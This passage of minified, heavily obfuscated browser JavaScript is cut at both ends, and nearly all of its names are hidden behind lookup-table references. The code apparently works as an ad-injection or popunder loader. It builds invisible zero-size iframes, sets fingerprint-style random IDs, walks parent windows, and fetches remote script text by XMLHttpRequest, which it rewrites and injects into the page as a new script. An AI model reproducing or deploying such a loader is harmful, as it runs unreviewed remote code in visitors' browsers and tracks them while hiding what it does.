$.DD:window[$.B]($.Gy,n);break;case $.CC:var n=($.BD,o[$.Dv])(m,c.en);break;case $.BD:m[$.EC]=!$.x;break;}}}();break;case $.GA:m[$.Bn]=$.Bv,m[$.EA]=$.Bv,m[$.EB]=$.Bv,m[$.EC]=void $.BD,m[$.ED]=null,m[$.EE]=($.BD,s.V)(l.T,l.B);break;case $.CC:var i=u($.Fw),o=u($.GE),c=u($.DD),a=u($.GF),d=u($.CC),s=u($.Cg),l=u($.BD);break;case $.x:Object[$.e](t,$.Cd,$.$($.Iy,!$.BD)),t[$.Dw]=void $.BD,t[$.Dx]=function(n){return n[$.HH]($.Bv)[$.cD](function(n,t){return(n<<$.GA)-n+t[$.bl]($.BD)&$.ch;},$.BD);},t.vn=function(){return[m[$.Bn],m[$.EE]][$.Bu]($.cJ);},t[$.Dy]=function(){for($._Co=$.BD;$._Co<$.CC;$._Co+=$.x){switch($._Co){case $.x:return[][$.bH](w(h(n)))[$.aJ](function(n){return t[f[$.Bn]()*t[$.HB]|$.BD];})[$.Bu]($.Bv);break;case $.BD:var t=[][$.bH](w($.cF)),n=$.DD+($.Fz*f[$.Bn]()|$.BD);break;}}},t.rn=function(){return m[$.EC];},t[$.Dz]=function(){_=!$.BD;};break;case $.GF:var y=new e(),_=!$.x;break;case $.DD:var m=t[$.Dw]=$.$();break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._I=$.BD;$._I<$.GE;$._I+=$.x){switch($._I){case $.Fy:var s=t.hn=$.$();break;case $.Cg:var e=t.tt=$.x,u=t.rt=$.CC,i=(t.et=$.Cg,t.ut=$.DD),o=t.it=$.GA,c=t.ot=$.Cg,f=t.ct=$.GF,a=t.ft=$.Fy,d=t.Nn=$.$();break;case $.Fs:s[e]=$.Gv,s[u]=$.Gw,s[i]=$.Gx,s[o]=$.Gx,s[c]=$.Gx;break;case $.GA:var v=t.Rn=$.$();break;case $.CC:t.nt=$.x;break;case $.x:Object[$.e](t,$.Cd,$.$($.Iy,!$.BD));break;case $.GF:v[e]=$.Gs,v[a]=$.Gt,v[c]=$.Gu,v[u]=$.Gr;break;case $.DD:d[e]=$.Gl,d[i]=$.Gm,d[o]=$.Gn,d[c]=$.Go,d[f]=$.Gp,d[a]=$.Gq,d[u]=$.Gr;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Ez=$.BD;$._Ez<$.Fs;$._Ez+=$.x){switch($._Ez){case $.Fy:s[$.k](function(n){for($._Ce=$.BD;$._Ce<$.DD;$._Ce+=$.x){switch($._Ce){case $.Cg:try{n[d]=n[d]||[];}catch(n){}break;case $.x:var t=n[$.y][$.ba][$.cC].fp;break;case $.CC:n[t]=n[t]||[];break;case $.BD:n[$.y][$.ba][$.cC].fp||(n[$.y][$.ba][$.cC].fp=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC));break;}}});break;case $.Cg:v&&v[$.Gz]&&(e=v[$.Gz]);break;case $.GA:function o(n,e){return n&&e?s[$.k](function(n){for($._Cs=$.BD;$._Cs<$.Cg;$._Cs+=$.x){switch($._Cs){case $.CC:try{n[d]=n[d][$.ag](function(n){for($._Bw=$.BD;$._Bw<$.CC;$._Bw+=$.x){switch($._Bw){case $.x:return t||r;break;case $.BD:var t=n[$.bm]!==n,r=n[$.bn]!==e;break;}}});}catch(n){}break;case $.x:n[t]=n[t][$.ag](function(n){for($._Bv=$.BD;$._Bv<$.CC;$._Bv+=$.x){switch($._Bv){case $.x:return t||r;break;case $.BD:var t=n[$.bm]!==n,r=n[$.bn]!==e;break;}}});break;case $.BD:var t=n[$.y][$.ba][$.cC].fp;break;}}}):(l[$.k](function(e){s[$.k](function(n){for($._Em=$.BD;$._Em<$.Cg;$._Em+=$.x){switch($._Em){case $.CC:try{n[d]=n[d][$.ag](function(n){for($._Ec=$.BD;$._Ec<$.CC;$._Ec+=$.x){switch($._Ec){case $.x:return t||r;break;case $.BD:var t=n[$.bm]!==e[$.bm],r=n[$.bn]!==e[$.bn];break;}}});}catch(n){}break;case $.x:n[t]=n[t][$.ag](function(n){for($._EI=$.BD;$._EI<$.CC;$._EI+=$.x){switch($._EI){case $.x:return t||r;break;case $.BD:var t=n[$.bm]!==e[$.bm],r=n[$.bn]!==e[$.bn];break;}}});break;case $.BD:var t=n[$.y][$.ba][$.cC].fp;break;}}});}),u[$.k](function(n){window[n]=!$.x;}),u=[],l=[],null);}break;case $.CC:var d=$.DC,v=document[$.a],s=[window],u=[],l=[],e=function(){};break;case $.x:Object[$.e](t,$.Cd,$.$($.Iy,!$.BD)),t.Cn=function(n,t,r){for($._Cm=$.BD;$._Cm<$.Cg;$._Cm+=$.x){switch($._Cm){case $.CC:try{for($._CH=$.BD;$._CH<$.CC;$._CH+=$.x){switch($._CH){case $.x:a[$.bm]=n,a[$.Ej]=t,a[$.bn]=r,a[$.bo]=f?f[$.bo]:u,a[$.bp]=o,a[$.bq]=e,(a[$.by]=i)&&i[$.dG]&&(a[$.dG]=i[$.dG]),l[$.az](a),s[$.k](function(n){for($._Bf=$.BD;$._Bf<$.Cg;$._Bf+=$.x){switch($._Bf){case $.CC:try{n[d][$.az](a);}catch(n){}break;case $.x:n[t][$.az](a);break;case $.BD:var t=n[$.y][$.ba][$.cC].fp||d;break;}}});break;case $.BD:var c=window[$.y][$.ba][$.cC].fp||d,f=window[c][$.ag](function(n){return n[$.bn]===r&&n[$.bo];})[$.dH](),a=$.$();break;}}}catch(n){}break;case $.x:try{o=v[$.i][$.HH]($.Jm)[$.CC];}catch(n){}break;case $.BD:var e=$.Cg<arguments[$.HB]&&void $.BD!==arguments[$.Cg]?arguments[$.Cg]:$.BD,u=$.DD<arguments[$.HB]&&void $.BD!==arguments[$.DD]?arguments[$.DD]:$.BD,i=arguments[$.GA],o=void $.BD;break;}}},t.at=function(n){u[$.az](n),window[n]=!$.BD;},t[$.EF]=o,t[$.EG]=function(n,t){for($._Cn=$.BD;$._Cn<$.CC;$._Cn+=$.x){switch($._Cn){case $.x:return!$.x;break;case $.BD:for(var r=c(),e=$.BD;e<r[$.HB];e++)if(r[e][$.bn]===t&&r[e][$.bm]===n)return!$.BD;break;}}},t[$.EH]=c,t[$.EI]=function(){try{o(),e(),e=function(){};}catch(n){}},t.dt=function(e,t){s[$.aJ](function(n){for($._CJ=$.BD;$._CJ<$.CC;$._CJ+=$.x){switch($._CJ){case $.x:return r[$.ag](function(n){return-$.x<e[$.aI](n[$.bn]);});break;case $.BD:var t=n[$.y][$.ba][$.cC].fp||d,r=n[t]||[];break;}}})[$.cD](function(n,t){return n[$.bH](t);},[])[$.k](function(n){try{n[$.by].sd(t);}catch(n){}});};break;case $.GF:function c(){for($._EH=$.BD;$._EH<$.Cg;$._EH+=$.x){switch($._EH){case $.CC:return u;break;case $.x:try{for($._Dr=$.BD;$._Dr<$.CC;$._Dr+=$.x){switch($._Dr){case $.x:for(t=$.BD;t<s[$.HB];t++)r(t);break;case $.BD:var r=function(n){for(var o=s[n][d]||[],t=function(i){$.BD<u[$.ag](function(n){for($._Bo=$.BD;$._Bo<$.CC;$._Bo+=$.x){switch($._Bo){case $.x:return e&&u;break;case $.BD:var t=n[$.bm],r=n[$.bn],e=t===o[i][$.bm],u=r===o[i][$.bn];break;}}})[$.HB]||u[$.az](o[i]);},r=$.BD;r<o[$.HB];r++)t(r);};break;}}}catch(n){}break;case $.BD:for(var u=[],n=function(n){for(var t=s[n][$.y][$.ba][$.cC].fp,o=s[n][t]||[],r=function(i){$.BD<u[$.ag](function(n){for($._Bm=$.BD;$._Bm<$.CC;$._Bm+=$.x){switch($._Bm){case $.x:return e&&u;break;case $.BD:var t=n[$.bm],r=n[$.bn],e=t===o[i][$.bm],u=r===o[i][$.bn];break;}}})[$.HB]||u[$.az](o[i]);},e=$.BD;e<o[$.HB];e++)r(e);},t=$.BD;t<s[$.HB];t++)n(t);break;}}}break;case $.DD:try{for(var i=s[$.CB](-$.x)[$.bJ]();i&&i!==i[$.ak]&&i[$.ak][$.bk][$.r];)s[$.az](i[$.ak]),i=i[$.ak];}catch(n){}break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._EF=$.BD;$._EF<$.GE;$._EF+=$.x){switch($._EF){case $.Fy:function p(){for($._J=$.BD;$._J<$.CC;$._J+=$.x){switch($._J){case $.x:return n[$.l][$.q]=$.BB,n[$.l][$.r]=$.BB,n[$.l][$.t]=$.BD,n;break;case $.BD:var n=document[$.A]($.Bs);break;}}}break;case $.Cg:function u(n){return n&&n[$.Cd]?n:$.$($.Cj,n);}break;case $.Fs:function o(){v&&i[$.k](function(n){return n(v);});}break;case $.GA:function y(){for($._ED=$.BD;$._ED<$.CC;$._ED+=$.x){switch($._ED){case $.x:return $.HD+v+$.Jm+r+$.Jm;break;case $.BD:var n=[$.Ha,$.Br,$.Hb,$.Hc,$.Hd,$.He,$.Hf,$.Hg],e=[$.Hh,$.Hi,$.Hj,$.Hk,$.Hl],t=[$.Hm,$.Hn,$.Ho,$.Hp,$.Hq,$.Hr,$.Hs,$.Ht,$.Hu,$.Hv,$.Hw,$.Hx],r=n[f[$.Jj](f[$.Bn]()*n[$.HB])][$.CE](new RegExp($.Ha,$.CI),function(){for($._Ck=$.BD;$._Ck<$.CC;$._Ck+=$.x){switch($._Ck){case $.x:return t[n];break;case $.BD:var n=f[$.Jj](f[$.Bn]()*t[$.HB]);break;}}})[$.CE](new RegExp($.Br,$.CI),function(){for($._Dw=$.BD;$._Dw<$.CC;$._Dw+=$.x){switch($._Dw){case $.x:return($.Bv+t+f[$.Jj](f[$.Bn]()*r))[$.CB](-$.x*t[$.HB]);break;case $.BD:var n=f[$.Jj](f[$.Bn]()*e[$.HB]),t=e[n],r=f[$.fH]($.Fv,t[$.HB]);break;}}});break;}}}break;case $.CC:var e=u(r($.Gg)),d=u(r($.Gb));break;case $.x:Object[$.e](t,$.Cd,$.$($.Iy,!$.BD)),t[$.EJ]=y,t.vt=function(){return y()[$.CB]($.BD,-$.x)+$.cv;},t[$.Ea]=function(){for($._x=$.BD;$._x<$.CC;$._x+=$.x){switch($._x){case $.x:return $.HD+v+$.Jm+n+$.cG;break;case $.BD:var n=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC);break;}}},t.st=_,t.lt=p,t.In=function(n){for($._a=$.BD;$._a<$.CC;$._a+=$.x){switch($._a){case $.x:v=n,o();break;case $.BD:if(!n)return;break;}}},t[$.Eb]=o,t.$=function(){return v;},t.wt=function(n){i[$.az](n),v&&n(v);},t.ht=function(u,i){for($._Dk=$.BD;$._Dk<$.DD;$._Dk+=$.x){switch($._Dk){case $.Cg:return window[$.B]($.Gy,function n(t){for($._Df=$.BD;$._Df<$.CC;$._Df+=$.x){switch($._Df){case $.x:if(r===f)if(null===t[$.bE][r]){for($._Cu=$.BD;$._Cu<$.CC;$._Cu+=$.x){switch($._Cu){case $.x:e[r]=i?$.$($.fe,$.fd,$.DH,u,$.fq,d[$.Cj][$.an][$.cb][$.cj]):u,a[$.w][$.Jk](e,$.ab),c=w,o[$.k](function(n){return n();});break;case $.BD:var e=$.$();break;}}}else a[$.Ck][$.br](a),window[$.C]($.Gy,n),c=h;break;case $.BD:var r=Object[$.aa](t[$.bE])[$.bJ]();break;}}}),a[$.i]=n,(document[$.c]||document[$.ba])[$.Bt](a),c=l,t.mt=function(){return c===h;},t.yt=function(n){return $.Fm!=typeof n?null:c===h?n():o[$.az](n);},t;break;case $.x:var o=[],c=s,n=y(),f=_(n),a=p();break;case $.CC:function t(){for($._Bg=$.BD;$._Bg<$.CC;$._Bg+=$.x){switch($._Bg){case $.x:return null;break;case $.BD:if(c===h){for($._Bc=$.BD;$._Bc<$.CC;$._Bc+=$.x){switch($._Bc){case $.x:d[$.Cj][$.an][$.cb][$.cj]=n;break;case $.BD:if(c=m,!i)return($.BD,e[$.Cj])(n,$.eu);break;}}}break;}}}break;case $.BD:if(!v)return null;break;}}};break;case $.GF:function _(n){return n[$.HH]($.Jm)[$.CB]($.Cg)[$.Bu]($.Jm)[$.HH]($.Bv)[$.cD](function(n,t,r){for($._By=$.BD;$._By<$.CC;$._By+=$.x){switch($._By){case $.x:return n+t[$.bl]($.BD)*e;break;case $.BD:var e=f[$.fH](r+$.x,$.Fy);break;}}},$.ec)[$.Bw]($.Bz);}break;case $.DD:var v=void $.BD,s=$.BD,l=$.x,w=$.CC,h=$.Cg,m=$.DD,i=[];break;case $.BD:$.Cs;break;}}},function(n,r,e){for($._Fc=$.BD;$._Fc<$.Fu;$._Fc+=$.x){switch($._Fc){case $.GE:function x(n,t,r,e){for($._Da=$.BD;$._Da<$.Cg;$._Da+=$.x){switch($._Da){case $.CC:return($.BD,f.qt)(o,n,t,r,e)[$.cH](function(n){return($.BD,s.St)(v.e,u),n;})[$.fG](function(n){throw($.BD,s.xt)(v.e,u,o),n;});break;case $.x:var u=$.JB,i=($.BD,w[$.Dy])(),o=$.HD+($.BD,a.$)()+$.Jm+i+$.dj;break;case $.BD:($.BD,l[$.Dq])($.at);break;}}}break;case $.DD:b.c=k,b.p=S;break;case $.Fy:function k(n,t){for($._DI=$.BD;$._DI<$.Cg;$._DI+=$.x){switch($._DI){case $.CC:return($.BD,f.kt)(u,t)[$.cH](function(n){return($.BD,s.St)(v.e,r),n;})[$.fG](function(n){throw($.BD,s.xt)(v.e,r,u),n;});break;case $.x:var r=$.Iz,e=($.BD,w[$.Dy])(),u=$.HD+($.BD,a.$)()+$.Jm+e+$.dl+c(n);break;case $.BD:($.BD,l[$.Dq])($.ar);break;}}}break;case $.Cg:var m=new j($.GI,$.CD),y=new j($.GJ),_=new j($.Ga),p=[$.Fl,v.e[$.Bw]($.Bz)][$.Bu]($.Bv),b=$.$();break;case $.Fs:function S(n,t){for($._DJ=$.BD;$._DJ<$.Cg;$._DJ+=$.x){switch($._DJ){case $.CC:return($.BD,f.At)(u,t)[$.cH](function(n){return($.BD,s.St)(v.e,r),n;})[$.fG](function(n){throw($.BD,s.xt)(v.e,r,u),n;});break;case $.x:var r=$.JA,e=($.BD,w[$.Dy])(),u=$.HD+($.BD,a.$)()+$.Jm+e+$.dm+c(n);break;case $.BD:($.BD,l[$.Dq])($.as);break;}}}break;case $.GA:var g=[b.x=x,b.f=A];break;case $.CC:var u,f=e($.GG),o=e($.GC),a=e($.CC),d=e($.Fy),v=e($.BD),s=e($.GH),l=e($.GA),w=e($.Fv),i=e($.Fs),h=(u=i)&&u[$.Cd]?u:$.$($.Cj,u);break;case $.x:Object[$.e](r,$.Cd,$.$($.Iy,!$.BD)),r._t=function(n){for($._BG=$.BD;$._BG<$.CC;$._BG+=$.x){switch($._BG){case $.x:return $.HD+($.BD,a.$)()+$.Jm+t+$.eJ+r;break;case $.BD:var t=($.BD,w[$.Dy])(),r=c(O(n));break;}}},r.pt=k,r.bt=S,r.gt=x,r.jt=A,r.Ot=function(n,r,e,u){for($._Fa=$.BD;$._Fa<$.DD;$._Fa+=$.x){switch($._Fa){case $.Cg:return($.BD,l[$.Dq])(e+$.DB+n),function n(r,e,u,i,o){for($._FF=$.BD;$._FF<$.CC;$._FF+=$.x){switch($._FF){case $.x:return i&&i!==d.Kn?c?c(e,u,i,o)[$.cH](function(n){return n;})[$.fG](function(){return n(r,e,u,i,o);}):x(e,u,i,o):c?b[c](e,u||$.gG)[$.cH](function(n){return t[p]=c,n;})[$.fG](function(){return n(r,e,u,i,o);}):new h[$.Cj](function(n,t){return t();});break;case $.BD:var c=r[$.dH]();break;}}}(i,n,r,e,u)[$.cH](function(n){return n&&n[$.Di]?n:$.$($.cB,$.bF,$.Di,n);});break;case $.x:var i=(e=e?e[$.cw]():$.Bv)&&e!==d.Kn?[][$.bH](g):(o=[t[p]][$.bH](Object[$.aa](b)),o[$.ag](function(n,t){return n&&o[$.aI](n)===t;}));break;case $.CC:var o;break;case $.BD:n=O(n);break;}}};break;case $.Fv:function A(n,t,r,e){for($._Db=$.BD;$._Db<$.Cg;$._Db+=$.x){switch($._Db){case $.CC:return($.BD,f.Et)(i,n,t,r,e)[$.cH](function(n){return($.BD,s.St)(v.e,u),n;})[$.fG](function(n){throw($.BD,s.xt)(v.e,u,i),n;});break;case $.x:var u=$.JC,i=($.BD,o.vt)();break;case $.BD:($.BD,l[$.Dq])($.ax),($.BD,o.In)(($.BD,a.$)());break;}}}break;case $.GF:function O(n){return m[$.Jv](n)?n:y[$.Jv](n)?$.da+n:_[$.Jv](n)?$.HD+window[$.cb][$.fa]+n:window[$.cb][$.cj][$.HH]($.Jm)[$.CB]($.BD,-$.x)[$.bH](n)[$.Bu]($.Jm);}break;case $.BD:$.Cs;break;}}},function(fl,gl){for($._Bt=$.BD;$._Bt<$.DD;$._Bt+=$.x){switch($._Bt){case $.Cg:fl[$.Bx]=hl;break;case $.x:hl=function(){return this;}();break;case $.CC:try{hl=hl||Function($.ad)()||eval($.cE);}catch(n){$.eF==typeof window&&(hl=window);}break;case $.BD:var hl;break;}}},function(n,t,e){for($._FA=$.BD;$._FA<$.Fy;$._FA+=$.x){switch($._FA){case $.GA:function u(){if(!g)var o=r(function(){if(($.BD,d.Dn)())v(o);else if(j){for($._Dm=$.BD;$._Dm<$.CC;$._Dm+=$.x){switch($._Dm){case $.x:v(o);break;case $.BD:try{for($._De=$.BD;$._De<$.DD;$._De+=$.x){switch($._De){case $.Cg:g!==i&&(g=i,($.BD,m.dt)([l.e,l.a],g));break;case $.x:j=$.Bv,p[$.Fh]=e,y[$.Fh]=r,_[$.Fh]=($.BD,w.Vn)(u,s.Z),[y,_,p][$.k](function(n){($.BD,w.Qn)(n,a.kn,b);});break;case $.CC:var i=[($.BD,f.V)(y[$.EB],_[$.EB]),($.BD,f.V)(p[$.EB],_[$.EB])][$.Bu]($.cJ);break;case $.BD:var n=j[$.HH](w.$n)[$.ag](function(n){return!w.$n[$.Jv](n);}),t=c(n,$.Cg),r=t[$.BD],e=t[$.x],u=t[$.CC];break;}}}catch(n){}break;}}}},$.ae);}break;case $.CC:var c=function(n,t){for($._Eu=$.BD;$._Eu<$.Cg;$._Eu+=$.x){switch($._Eu){case $.CC:throw new TypeError($.Jw);break;case $.x:if(Symbol[$.aG]in Object(n))return function(n,t){for($._Ep=$.BD;$._Ep<$.Cg;$._Ep+=$.x){switch($._Ep){case $.CC:return r;break;case $.x:try{for(var o,c=n[Symbol[$.aG]]();!(e=(o=c[$.fj]())[$.fo])&&(r[$.az](o[$.Iy]),!t||r[$.HB]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.gI]&&c[$.gI]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.x,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.Jh](n))return n;break;}}};break;case $.Cg:t.pn=u,t.Q=function(){return g;},t.bn=function(){g=$.Bv;},t.an=function(n){n&&(j=n);};break;case $.x:Object[$.e](t,$.Cd,$.$($.Iy,!$.BD));break;case $.GF:u();break;case $.DD:var f=e($.Cg),a=e($.DD),d=e($.GF),s=e($.x),l=e($.BD),w=e($.GE),m=e($.GB),y=$.$(),_=$.$(),p=$.$(),b=$.x,g=$.Bv,j=$.Bv;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Bd=$.BD;$._Bd<$.Cg;$._Bd+=$.x){switch($._Bd){case $.CC:var e,u=r($.Gb),i=(e=u)&&e[$.Cd]?e:$.$($.Cj,e);break;case $.x:Object[$.e](t,$.Cd,$.$($.Iy,!$.BD)),t[$.Cj]=function(n,t,r){for($._BF=$.BD;$._BF<$.DD;$._BF+=$.x){switch($._BF){case $.Cg:return e[$.Ck][$.br](e),u;break;case $.x:e[$.l][$.q]=$.BB,e[$.l][$.r]=$.BB,e[$.l][$.t]=$.BD,e[$.i]=$.m,(i[$.Cj][$.Jq][$.c]||i[$.Cj][$.ao])[$.Bt](e);break;case $.CC:var u=e[$.w][$.Jn][$.CA](i[$.Cj][$.an],n,t,r);break;case $.BD:var e=i[$.Cj][$.Jq][$.A]($.Bs);break;}}};break;case $.BD:$.Cs;break;}}},function(t,r,e){for($._Dj=$.BD;$._Dj<$.GA;$._Dj+=$.x){switch($._Dj){case $.Cg:function o(){for($._Ca=$.BD;$._Ca<$.CC;$._Ca+=$.x){switch($._Ca){case $.x:try{u[$.A]=t[$.A];}catch(n){for($._Bx=$.BD;$._Bx<$.CC;$._Bx+=$.x){switch($._Bx){case $.x:u[$.A]=r&&r[$.ed][$.A];break;case $.BD:var r=[][$.dn][$.CA](t[$.J]($.Bs),function(n){return $.m===n[$.i];});break;}}}break;case $.BD:var t=u[$.Jq];break;}}}break;case $.x:Object[$.e](r,$.Cd,$.$($.Iy,!$.BD));break;case $.DD:$.Ct!=typeof window&&(u[$.an]=window,void $.BD!==window[$.bk]&&(u[$.ck]=window[$.bk])),$.Ct!=typeof document&&(u[$.Jq]=document,u[$.ao]=document[i]),void $.BD!==n&&(u[$.Jb]=n),o(),u[$.Ec]=function(){for($._CE=$.BD;$._CE<$.CC;$._CE+=$.x){switch($._CE){case $.x:try{for($._Bb=$.BD;$._Bb<$.CC;$._Bb+=$.x){switch($._Bb){case $.x:return n[$.Co][$.Bt](t),t[$.Ck]!==n[$.Co]?!$.x:(t[$.Ck][$.br](t),u[$.an]=window[$.ak],u[$.Jq]=u[$.an][$.y],o(),!$.BD);break;case $.BD:var n=window[$.ak][$.y],t=n[$.A]($.au);break;}}}catch(n){return!$.x;}break;case $.BD:if(!window[$.ak])return null;break;}}},u[$.Ed]=function(){try{return u[$.Jq][$.a][$.Ck]!==u[$.Jq][$.Co]&&(u[$.ee]=u[$.Jq][$.a][$.Ck],u[$.ee][$.l][$.p]&&$.Hu!==u[$.ee][$.l][$.p]||(u[$.ee][$.l][$.p]=$.ft),!$.BD);}catch(n){return!$.x;}},r[$.Cj]=u;break;case $.CC:var u=$.$(),i=$.HC[$.HH]($.Bv)[$.af]()[$.Bu]($.Bv);break;case $.BD:$.Cs;break;}}},function(n,r,u){for($._FB=$.BD;$._FB<$.GF;$._FB+=$.x){switch($._FB){case $.GA:function s(n){for($._b=$.BD;$._b<$.CC;$._b+=$.x){switch($._b){case $.x:return[[i,t][$.Bu](a),[i,t][$.Bu](c)];break;case $.BD:var t=m(n,$.Fv)[$.Bw]($.Bz);break;}}}break;case $.CC:var f=function(n,t){for($._Ev=$.BD;$._Ev<$.Cg;$._Ev+=$.x){switch($._Ev){case $.CC:throw new TypeError($.Jw);break;case $.x:if(Symbol[$.aG]in Object(n))return function(n,t){for($._Eq=$.BD;$._Eq<$.Cg;$._Eq+=$.x){switch($._Eq){case $.CC:return r;break;case $.x:try{for(var o,c=n[Symbol[$.aG]]();!(e=(o=c[$.fj]())[$.fo])&&(r[$.az](o[$.Iy]),!t||r[$.HB]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.gI]&&c[$.gI]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.x,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.Jh](n))return n;break;}}};break;case $.Cg:r.Pt=function(n,r){for($._e=$.BD;$._e<$.CC;$._e+=$.x){switch($._e){case $.x:t[i]=$.BD,t[o]=r;break;case $.BD:var e=s(n),u=f(e,$.CC),i=u[$.BD],o=u[$.x];break;}}},r.Mt=function(n){for($._s=$.BD;$._s<$.Cg;$._s+=$.x){switch($._s){case $.CC:return t[u]=o+$.x,c;break;case $.x:{for($._r=$.BD;$._r<$.CC;$._r+=$.x){switch($._r){case $.x:if(!c)return null;break;case $.BD:if(d<=o)return delete t[u],delete t[i],null;break;}}}break;case $.BD:var r=s(n),e=f(r,$.CC),u=e[$.BD],i=e[$.x],o=m(t[u],$.Fv)||$.BD,c=t[i];break;}}},r.yn=function(n){for($._BD=$.BD;$._BD<$.CC;$._BD+=$.x){switch($._BD){case $.x:try{t[o]=r+$.IC+n;}catch(n){}break;case $.BD:var r=new e()[$.bx]();break;}}},r.fn=function(){try{for($._Bi=$.BD;$._Bi<$.Cg;$._Bi+=$.x){switch($._Bi){case $.CC:return m(u,$.Fv)+v<new e()[$.bx]()?(delete t[o],$.Bv):i;break;case $.x:var n=t[o][$.HH]($.IC),r=f(n,$.CC),u=r[$.BD],i=r[$.x];break;case $.BD:if(!t[o])return $.Bv;break;}}}catch(n){return $.Bv;}};break;case $.x:Object[$.e](r,$.Cd,$.$($.Iy,!$.BD));break;case $.DD:var i=$.DE,o=$.DF,c=$.DG,a=$.DH,d=$.Cg,v=$.DI;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._c=$.BD;$._c<$.GF;$._c+=$.x){switch($._c){case $.GA:u[$.l][$.HE]=i,u[$.l][$.HF]=o;break;case $.CC:t.Tt=$.Ii,t.Bt=$.Hz,t.Nt=$.Ij,t.It=$.Ik,t.Ct=[$.JD,$.JE,$.JF,$.JG,$.JH,$.JI],t.zt=$.Il,t.Rt=$.BA;break;case $.Cg:var e=t.Dt=$.JJ,u=t.Ht=document[$.A](e),i=t.Ft=$.Jx,o=t.Lt=$.Jy;break;case $.x:Object[$.e](t,$.Cd,$.$($.Iy,!$.BD));break;case $.DD:t.Gt=$.Im,t.Xt=[$.JJ,$.Ja,$.Hs,$.Jb,$.Ix],t.Ut=[$.Jc,$.Jd,$.Je],t.Yt=$.In,t.Kt=$.Io,t.Zt=!$.BD,t.Jt=!$.x,t.$t=$.Ip,t.Qt=$.Iq,t.Wt=$.Ir,t.Vt=$.Is;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Cl=$.BD;$._Cl<$.CC;$._Cl+=$.x){switch($._Cl){case $.x:Object[$.e](t,$.Cd,$.$($.Iy,!$.BD)),t[$.Cj]=function(n){try{return n[$.HH]($.Jm)[$.CC][$.HH]($.cJ)[$.CB](-$.CC)[$.Bu]($.cJ)[$.fE]();}catch(n){return $.Bv;}};break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Eg=$.BD;$._Eg<$.Fy;$._Eg+=$.x){switch($._Eg){case $.GA:function O(n){for($._BC=$.BD;$._BC<$.DD;$._BC+=$.x){switch($._BC){case $.Cg:r[$.Gz]=function(){($.BD,o.er)(),g();},r[$.Js]=function(){($.BD,o.er)();},r[$.i]=$.ay+t+$.bw+a.a,(document[$.c]||document[$.ba])[$.Bt](r);break;case $.x:($.BD,o.rr)(t);break;case $.CC:var r=document[$.A]($.au);break;case $.BD:var t=n||b(a.S);break;}}}break;case $.CC:function p(n){return n&&n[$.Cd]?n:$.$($.Cj,n);}break;case $.Cg:function g(n){return($.BD,e.zn)()?null:(($.BD,v[$.Dq])($.dd),($.BD,e.Fn)(),j(n));}break;case $.x:var i=r($.CC),e=r($.GF),o=r($.Gc),c=r($.x),a=r($.BD),u=r($.DD),d=p(r($.Jf)),v=r($.GA),s=r($.Gd),l=r($.GE),w=r($.Fv),h=p(r($.Jg)),m=r($.Fy),y=r($.Fu),_=r($.GB);break;case $.GF:($.BD,e.Bn)(),window[a.z]=g,window[a.R]=g,q(g,c.F),($.BD,l.Wn)(u.en,u.xn),($.BD,l.Wn)(u.Sn,u.An),($.BD,d[$.Cj])(),a.D&&a.O===y.tt&&function(){try{($.BD,o.nr)()&&($.BD,o.tr)(a.a),($.BD,i.cn)(),($.BD,i.in)(!$.BD)[$.cH](function(n){O(n);})[$.fG](function(){O();});}catch(n){return O();}}();break;case $.DD:function j(u){return a.O===y.tt&&($.BD,o.nr)()&&($.BD,o.tr)(a.e),($.BD,w.rn)()?(($.BD,i.un)(),window[c.G]=s.Ot,($.BD,i.in)()[$.cH](function(n){for($._EE=$.BD;$._EE<$.CC;$._EE+=$.x){switch($._EE){case $.x:($.BD,h[$.Cj])(a.O,u)[$.cH](function(){($.BD,_.dt)([a.e,a.a],($.BD,i.$)());});break;case $.BD:if(n&&a.O===y.tt){for($._EC=$.BD;$._EC<$.CC;$._EC+=$.x){switch($._EC){case $.x:return e[$.Jn]($.Ib,$.HD+n),e[$.Jo](m.Gn,a.e),($.BD,o.rr)(n),e[$.Js]=function(){for($._Dy=$.BD;$._Dy<$.CC;$._Dy+=$.x){switch($._Dy){case $.x:t[$.Js]=u,t[$.Bt](r),(document[$.c]||document[$.ba])[$.Bt](t),q(function(){void $.BD!==t&&(t[$.Ck][$.br](t),($.BD,o.er)());});break;case $.BD:var n,t=document[$.A]($.au),r=document[$.j](e[$.Di][$.CE](new RegExp($.fx,$.CI),(n=$.d+f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC),window[n]=window[$.y],n)));break;}}},void e[$.Jp]();break;case $.BD:var e=new window[$.ai]();break;}}}break;}}})):q(j,$.ae);}break;case $.BD:$.Cs;break;}}},function(n,t,r){(function(i){!function(d,v){for($._FJ=$.BD;$._FJ<$.GA;$._FJ+=$.x){switch($._FJ){case $.Cg:function o(t){return l(function(n){n(t);});}break;case $.x:function l(f,a){return(a=function r(e,u,i,o,c,n){for($._FH=$.BD;$._FH<$.DD;$._FH+=$.x){switch($._FH){case $.Cg:function t(t){return function(n){c&&(c=$.BD,r(s,t,n));};}break;case $.x:if(i&&s(d,i)|s(v,i))try{c=i[$.cH];}catch(n){u=$.BD,i=n;}break;case $.CC:if(s(d,c))try{c[$.CA](i,t($.x),u=t($.BD));}catch(n){u(n);}else for(a=function(r,n){return s(d,r=u?r:n)?l(function(n,t){w(this,n,t,i,r);}):f;},n=$.BD;n<o[$.HB];)c=o[n++],s(d,e=c[u])?w(c.p,c.r,c.j,i,e):(u?c.r:c.j)(i);break;case $.BD:if(o=r.q,e!=s)return l(function(n,t){o[$.az]($.$($.Ix,this,$.fk,n,$.Iv,t,$.x,e,$.BD,u));});break;}}}).q=[],f[$.CA](f=$.$($.cH,function(n,t){return a(n,t);},$.fG,function(n){return 